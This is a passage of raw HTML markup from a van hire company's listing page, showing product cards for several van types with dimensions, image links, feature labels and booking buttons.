class="card-duration"><div><a itemprop="name" href="/van-hire/long-wheel-base-van-hire" class="size5-link">Long Wheel Base Van Hire</a><div itemprop="position" class="position">1</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">LWB Ford Transit, Mercedes Sprinter</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/long-wheel-base-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/extra-long-wheel-base-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1000</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1700.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1800.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit.webp" alt="hirefleet extra long wheel base van hire side view of high roof ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817160046f0eae0a9d0a_6307769d95aae00c44ef1df8_extra-long-wheel-base-van-hire-high-roof-ford-transit.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">8</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/extra-long-wheel-base-van-hire" class="size5-link">Extra Long Wheel Base Van Hire</a><div itemprop="position" class="position">8</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Citroen Relay</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/extra-long-wheel-base-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/dropside-tail-lift-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1100</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">2000.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">0.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit.webp" alt="hirefleet dropside tail lift van hire side view of extra long wheel base ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">2</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/dropside-tail-lift-van-hire" class="size5-link">Dropside Van With Tail Lift Hire</a><div itemprop="position" class="position">2</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Peugeot Boxer Dropside or similar</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/dropside-tail-lift-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/6-seater-crew-cab-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1000</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1700.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1400.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171d9508359fd3cb3da_63077749b6a7ce7423295f37_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit.webp" alt="hirefleet 6 seater crew cab van hire side view of 6 seater van hire" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171d9508359fd3cb3da_63077749b6a7ce7423295f37_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171d9508359fd3cb3da_63077749b6a7ce7423295f37_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">12</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/6-seater-crew-cab-van-hire" class="size5-link">6 Seater Double Crew Cab Van Hire</a><div itemprop="position" class="position">12</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit Custom, VW Transporter</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/6-seater-crew-cab-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/dropside-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1100</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">2000.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">0.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit.webp" alt="hirefleet dropside van hire side view of extra long wheel base ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">5</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/dropside-van-hire" class="size5-link">Dropside Van Hire</a><div itemprop="position" class="position">5</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div 